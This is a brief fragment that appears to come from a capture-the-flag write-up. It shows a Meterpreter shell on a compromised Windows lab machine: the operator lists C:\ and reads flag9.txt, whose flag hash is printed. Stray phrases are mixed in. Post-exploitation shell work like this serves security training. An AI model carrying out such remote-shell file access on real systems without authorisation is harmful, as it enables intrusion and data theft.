 meterpreter > cd ../../../
meterpreter > ls
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2022-02-15 13:14:22 -0500 $Recycle.Bin
040777/rwxrwxrwx 0 dir 2022-02-15 13:01:09 -0500 Documents and Settings
040777/rwxrwxrwx 0 dir 2018-09-15 03:19:00 -0400 PerfLogs
040555/r-xr-xr-x 4096 dir 2022-02-15 13:14:06 -0500 Program Files
040777/rwxrwxrwx 4096 dir 2022-02-15 13:14:08 -0500 Program Files (x86)
040777/rwxrwxrwx 4096 dir 2022-02-15 16:27:48 -0500 ProgramData
040777/rwxrwxrwx 0 dir 2022-02-15 13:01:13 -0500 Recovery
040777/rwxrwxrwx 4096 dir 2022-02-15 16:14:31 -0500 System Volume Information
040555/r-xr-xr-x 4096 dir 2022-02-15 13:13:58 -0500 Users
040777/rwxrwxrwx 16384 dir 2022-02-15 16:19:43 -0500 Windows
100666/rw-rw-rw- 32 fil 2022-02-15 17:04:29 -0500 flag9.txt
000000/--------- 0 fif 1969-12-31 19:00:00 -0500 pagefile.sys
CrackStation's Wordlist
meterpreter > cat flag9.txt
f7356e02f44c4fe7bf5374ff9bcbf872meterpreter >
Works